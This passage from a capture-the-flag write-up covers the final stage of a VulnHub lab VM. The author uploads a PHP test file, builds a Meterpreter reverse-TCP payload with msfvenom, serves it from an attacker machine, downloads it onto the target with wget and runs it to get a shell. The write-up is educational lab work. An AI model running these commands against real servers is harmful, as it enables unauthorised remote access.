-rw-rw-r-- 1 bigtommysenior bigtommysenior 37 Sep 14 04:33 .htaccess
-rw-r--r-- 1 root root 447 Jul 15 12:32 index.html
-rw-r--r-- 1 root root 243 Jul 15 12:23 tmp
Now we should be able to add our own php scripts, and have them execute.
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ echo '<?php echo "foobar";' > test.phpbigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ curl -v http://localhost:8008/NickIzL33t/P4TCH_4D4MS/uploads/test.php
* Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 8008 (#0)
> GET /NickIzL33t/P4TCH_4D4MS/uploads/test.php HTTP/1.1
> Host: localhost:8008
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 14 Sep 2016 09:39:23 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 6
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host localhost left intact
foobar
Great, time to drop a meterpreter payload.
Meterpreter
On my testing machine, I create a php payload and host it on a quick http server.
root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.110.101 LPORT=4444 -f raw > shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 26803 bytes
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
In another tab I start up a listener for this payload.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.110.101
LHOST => 192.168.110.101
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.110.101:4444
[*] Starting the payload handler...
On the target, I download the payload and execute it.
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ wget http://192.168.110.101:8000/shell.php
--2016-09-14 04:43:18-- http://192.168.110.101:8000/shell.php
Connecting to 192.168.110.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 26803 (26K) [application/octet-stream]
Saving to: ‘shell.php’
shell.php 100%[=========================================================================>] 26.17K --.-KB/s in 0.002s
2016-09-14 04:43:18 (10.8 MB/s) - ‘shell.php’ saved [26803/26803]
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ curl http://localhost:8008/NickIzL33t/P4TCH_4D4MS/uploads/shell.php
In metasploit, we get a session opened as www-data.
[*] Meterpreter session 1 opened (192.168.110.101:4444 -> 192.168.110.103:48846) at 2016-09-14 07:59:48 -0400
meterpreter > getuid
Server username: www-data (33)
The end game
Time to grab our last flag.
meterpreter > shell
Process 14697 created.
Channel 0 created.
cat /.5.txt
FIFTH FLAG!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
YOU DID IT!!!!!!!!!!!!!!!!!!!!!!!!!!!!
OH RICHARD DON'T RUN AWAY FROM YOUR FEELINGS!!!!!!!!
Flag data: Buttcrack
Ok, so NOW what you do is take the flag data from each flag and blob it into one big chunk.
So for example, if flag 1 data was "hi" and flag 2 data was "there" and flag 3 data was "you"
you would create this blob:
hithereyou
Do this for ALL the flags sequentially, and this password will open the loot.zip in Big Tom's
folder and you can call the box PWNED.
Great, there's our last flag - Buttcrack. Following the instructions, I concatenate each flag together and come up with the string B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack. Let's go and extract loot.zip and see what sort of loot it may hold.
bigtommysenior@CallahanAutoSrv01:~$ unzip LOOT.ZIP
Archive: LOOT.ZIP
[LOOT.ZIP] THE-END.txt password:
inflating: THE-END.txt
bigtommysenior@CallahanAutoSrv01:~$ cat THE-END.txt
YOU CAME.
YOU SAW.
YOU PWNED.
Thanks to you, Tommy and the crew at Callahan Auto will make 5.3 cajillion dollars this year.
GREAT WORK!
I'd love to know that you finished this VM, and/or get your suggestions on how to make the next
one better.
Please shoot me a note at 7ms @ 7ms.us with subject line "Here comes the meat wagon!"
Or, get in touch with me other ways:
* Twitter: @7MinSec
* IRC (Freenode): #vulnhub (username is braimee)
Lastly, please don't forget to check out www.7ms.us and subscribe to the podcast at
bit.ly/7minsec
</shamelessplugs>
Thanks and have a blessed week!
-Brian Johnson
7 Minute Security
Awesome - so looks like we're done here!
Summary
This was a great VM, very enjoyable. Thank you Brian Johnson for putting it together. I look forward to attacking Billy Madison soon. Thank you as well to VulnHub for hosting yet another amazing challenge.